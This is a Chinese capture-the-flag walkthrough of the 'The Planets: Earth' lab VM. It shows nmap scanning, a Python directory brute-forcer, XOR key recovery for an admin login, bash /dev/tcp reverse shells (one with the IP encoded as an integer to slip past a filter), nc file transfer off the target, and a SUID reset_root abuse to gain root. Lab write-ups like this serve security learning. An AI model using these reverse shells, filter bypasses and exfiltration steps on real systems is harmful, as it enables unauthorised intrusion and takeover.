







The Planets: Earth 靶场渗透记录
准备靶机环境
镜像在漏洞源地址页面上面有。
下载之后检查下载ova文件的md5的值是否和页面描述一致,防止下载到被篡改的文件。
Get-FileHash <filePath> -Algorithm MD5
md5校验值检验之后可以使用vmware或virtualbox进行打开。
正常情况如下:
渗透过程
靶机ip确定
- 查看虚拟机设置发现网络适配器设置为
仅主机模式 - 查看虚拟网络编辑器,找到对应模式 适配器, 确定主机网段。
- 使用namp工具进行网段存活主机探测, 发现三个存活主机

nmap -sn 192.168.200.0/24

- 找出靶机ip
- 首先
192.168.200.1本机ip可以排除掉 - windwos可以使用
ipconfig /all,查看对应网口信息,发现192.168.200.254是DHCP也可以排除掉。即可找出对应靶机IP。
- 首先
开放端口探测和端口对应服务信息收集
- 靶机端口开放探测,发现开放80和443端口,对应http和https服务。
# 端口开放探测
nmap -Pn 192.168.200.128

- 使用浏览器进行访问
https://192.168.200.128/和http://192.168.200.128/.

- 发现http请求为400,代表客户端请求有问题。这时候继续使用
namp -a 192.168.200.128进行信息收集。

- 查看Subject Alternative Name (SAN)信息中,Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local 只能通过这两个域名请求。这时候就要将对应靶机的ip绑定到域名上。更改本地的hosts文件,进行靶机ip和域名的映射。
- 同时可以看出网页后台语言使用的是
python, wsgi技术。
- 同时可以看出网页后台语言使用的是
- 更改之后发现请求不报400了。网页有两个输入框,但是还没发现有什么用

网站文件暴力扫描
可以访问网站之后,接下来开始进行网站敏感目录扫描
import queue
import requests
import threading
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
AGENT = "Mozilla/5.0 (X11; Linux x86_64; rv:19.0)Gecko/20100101 Firefox/19.0"
# EXTENSIONS = ['.php', '.bak', '.orig', '.inc']
TARGET = "https://earth.local"
THREADS = 8
WORDLIST = "./all1.txt"
words = queue.Queue
"""
读取字典文件,生成扫描内容
"""
def get_words(resume=None):
words = queue.Queue()
def extend_words(word):
if "." in word:
words.put(f"/{word}")
else:
words.put(f"/{word}/")
# for extension in EXTENSIONS:
# words.put(f"/{word}{extension}")
with open(WORDLIST) as f:
raw_words = f.read()
found_resume = False
for word in raw_words.split():
if resume is not None:
if found_resume:
extend_words(word)
elif word == resume:
found_resume = True
else:
extend_words(word)
return words
"""
暴力扫描
"""
def dir_bruter(words):
headers = {"User-Agent":AGENT}
session = requests.Session()
session.verify = False
session.get(TARGET, headers = headers)
while not words.empty():
url = f"{TARGET}{words.get()}"
try:
r = session.get(url)
except requests.exceptions.ConnectionError as e:
# print(e)
continue
if r.status_code != 404:
print(url)
if __name__ == "__main__":
words = get_words()
for _ in range(THREADS):
t = threading.Thread(target=dir_bruter, args=(words,))
t.start()


找出网站中目录
/admin,robots.txt,index.html,/admin为登录页面
获取flag过程

查看robots.txt文件,发现特殊的/testingnotes.*, 进行查看testingnotes.txt,获得提示

从这个提示信息中可以获得的提示信息:
- 传送消息采用的异或计算进行信息加密
- 登录页面的用户名是terra
- 之前发送过消息,文件为test.txt中内容,并且网站地址
http://earth.local/中已经有了。
通过https://terratest.earth.local/testdata.txt获取到test.txt文件内容,进行计算获取密钥。
异或计算有个规则: 如果a ^ b = c , 那么 a ^c = b。

import binascii
ori_text = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
encode_text = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
pass_txt_16 = binascii.b2a_hex(ori_text.encode(encoding="utf-8")).decode('utf-8').replace("b'",'')
result = hex(int(encode_text,16) ^ int(pass_txt_16,16)).replace('0x','')
datatext = binascii.unhexlify(result).decode('utf-8')
print(datatext)
# 输出结果为:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
输出结果为一个earthclimatechangebad4humans重复多次字符串,推断登录密码就是这个然后登录成功.

通过命令find -name "*flag*" 命令查找flag文件,成功找到user的flag

尝试进行shell反弹,页面上出现Remote connections are forbidden.,推测是python代码中添加限制,通过apache httpd的配置文件可以找到python代码的位置为/var/earth_web/ , 通过查找关键词找到对应python代码获取验证规则。
# shell反弹尝试命令
bash -i >& /dev/tcp/192.168.200.1/8888 0>&1
# 查找对应python文件
grep -rn "Remote" /var/earth_web/


对应python文件内容,验证逻辑大概就是内容中不能包含标准的ipv4格式,这时候可以搜索shell 反弹中命令支持格式,将ip转换为单一 32位整数格式,发现不报错了。

- 开启本地虚拟机kali, ip为
192.168.200.129,进行如下操作, 反弹shell成功,,接下来尝试提权以便获得root下的flag文件
# kali 等待监听
nc -lnvp 8888
# 网页上输入以下命令执行
bash -i >& /dev/tcp/3232286849/8888 0>&1
查找一些特殊权限文件
find / -perm -u=s -type f 2>/dev/null
命令解释:
- perm -u=s:表示通过文件权限来匹配文件。其中,-perm用于指定要匹配的权限,-u表示用户权限,而s表示SetUID权限。SetUID权限(Set User ID)是一种特殊的权限位,当用户执行该文件时,会以该文件的所有者的身份来执行。
- type f:表示只匹配普通文件(regular file)。这里的f表示文件。
- 2>/dev/null:将错误输出(stderr)重定向到/dev/null,即丢弃错误信息。

发现reset_root文件,执行/usr/bin/reset_root发现执行失败,尝试通过nc方式将这个文件传输到本地进行排查为什么执行失败。
# kali开启监听
nc -lvvp 2222 > reset_root
# 靶机执行
nc 192.168.200.129 2222 < /usr/bin/reset_root
# kali上排查执行失败原因,命令

chmod +x reset_root
strace ./reset_root
发现是缺少三个文件导致执行失败,在靶机上创建这个三个文件
# 创建文件
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
# 执行脚本
/usr/bin/reset_root
执行脚本之后提示root密码被重置为Earth,接下来就比较容易了
















 1615
1615

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









